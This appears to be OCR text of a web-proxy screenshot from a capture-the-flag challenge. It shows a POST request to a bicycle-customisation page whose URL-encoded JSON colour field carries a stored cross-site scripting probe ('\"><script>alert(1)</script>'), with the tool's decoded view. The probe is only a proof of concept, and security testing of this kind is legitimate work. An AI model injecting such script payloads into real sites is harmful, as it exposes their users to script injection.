 Pretty Raw Hex \n
1 POST /?page=preview&action=saveBike HTTP/1.1
2 Host: pimpmybicycle.pwnme.fr
3 Cookie: PHPSESSID=8c5f37ea50f43da6fc45f73ca8914a48
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 1257
11 Origin: https://pimpmybicycle.pwnme.fr
12 Referer: https://pimpmybicycle.pwnme.fr/?page=preview&id=637
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 data=
%5b%7b%22id%22%3a%22roue1%22%2c%22slot%22%3a0%2c%22colors%22%3a%5b%22%5c%22%3e%3cscript%3
ealert(1)%3c%2fscript%3e%23d8f9e2%22%2c%22%232a7113%22%2c%22%23c35300%22%2c%22%2313d21a%2
2%2c%22%23f5c696%22%2c%22%2350cc35%22%2c%22%23c2eb4c%22%2c%22%233d1ecf%22%2c%22%238cf3bf%
22%2c%22%236c96d0%22%5d%7d%2c%7b%22id%22%3a%22roue1%22%2c%22slot%22%3a1%2c%22colors%22%3a
%5b%22%23fa824c%22%2c%22%23c2636a%22%2c%22%23cb7b79%22%2c%22%23adf8d4%22%2c%22%23d04454%2
2%2c%22%239da750%22%2c%22%2392af6d%22%2c%22%23629ab0%22%2c%22%23d5a747%22%2c%22%2325332c%
22%5d%7d%2c%7b%22id%22%3a%22guidon0%22%2c%22slot%22%3a2%2c%22colors%22%3a%5b%22%239d99ee%
22%2c%22%23bfae4e%22%2c%22%23e72730%22%2c%22%23d29c43%22%2c%22%236428db%22%2c%22%23b3a9ff
%22%2c%22%234c2da4%22%2c%22%23a4432e%22%2c%22%239ed0ad%22%2c%22%23a97400%22%5d%7d%2c%7b%2
2id%22%3a%22selle2%22%2c%22slot%22%3a3%2c%22colors%22%3a%5b%22%23de95ef%22%2c%22%234508c4
%22%2c%22%236bc199%22%2c%22%23f81a60%22%2c%22%2395bb8f%22%2c%22%237c8e56%22%2c%22%239f41c
1%22%2c%22%23360a1c%22%2c%22%23b165ae%22%2c%22%23dcc7fe%22%5d%7d%2c%7b%22id%22%3a%22cadre
2%22%2c%22slot%22%3a4%2c%22colors%22%3a%5b%22%232dd3b3%22%2c%22%23d913b2%22%2c%22%23d4fc1
2%22%2c%22%23eceac1%22%2c%22%23819958%22%2c%22%23633bf7%22%2c%22%234781ea%22%2c%22%2390d8
aa%22%2c%22%23879a8b%22%2c%22%233c08d7%22%5d%7d%5d
Inspector
Selection
Selected text
%5b%7b%22id%22%3a%22roue1%22%2c%22slot%22%3a0%2c%22colors%22%3a%5b%22%5c%22%3e%3cscript%3eal
3%22%2c%22%23c35300%22%2c%22%2313d21a%22%2c%22%23f5c696%22%2c%22%2350cc35%22%2c%22%23c2eb4c%
6c96d0%22%5d%7d%2c%7b%22id%22%3a%22roue1%22%2c%22slot%22%3a1%2c%22colors%22%3a%5b%22%23fa824
23adf8d4%22%2c%22%23d04454%22%2c%22%239da750%22%2c%22%2392af6d%22%2c%22%23629ab0%22%2c%22%23
%3a%22guidon0%22%2c%22slot%22%3a2%2c%22colors%22%3a%5b%22%239d99ee%22%2c%22%23bfae4e%22%2c%2
2%2c%22%23b3a9ff%22%2c%22%234c2da4%22%2c%22%23a4432e%22%2c%22%239ed0ad%22%2c%22%23a97400%22
2%3a3%2c%22colors%22%3a%5b%22%23de95ef%22%2c%22%234508c4%22%2c%22%236bc199%22%2c%22%23f81a60
39f41c1%22%2c%22%23360a1c%22%2c%22%23b165ae%22%2c%22%23dcc7fe%22%5d%7d%2c%7b%22id%22%3a%22ca
See more
Decoded from: URL encoding
[{"id":"roue1","slot":0,"colors":["\"><script>alert(1)</script>#d8f9e2","#2a7113","#c35300",
f","#8cf3bf","#6c96d0"]},{"id":"roue1","slot":1,"colors":["#fa824c","#c2636a","#cb7b79","#ad
#d5a747","#25332c"]},{"id":"guidon0","slot":2,"colors":["#9d99ee","#bfae4e","#e72730","#d29c
ed0ad","#a97400"]},{"id":"selle2","slot":3,"colors":["#de95ef","#4508c4","#6bc199","#f81a60"
ae","#dcc7fe"]},{"id":"cadre2","slot":4,"colors":["#2dd3b3","#d913b2","#d4fc12","#eceac1","#
,"#3c08d7"]}]
Request Attributes
Request Query Parameters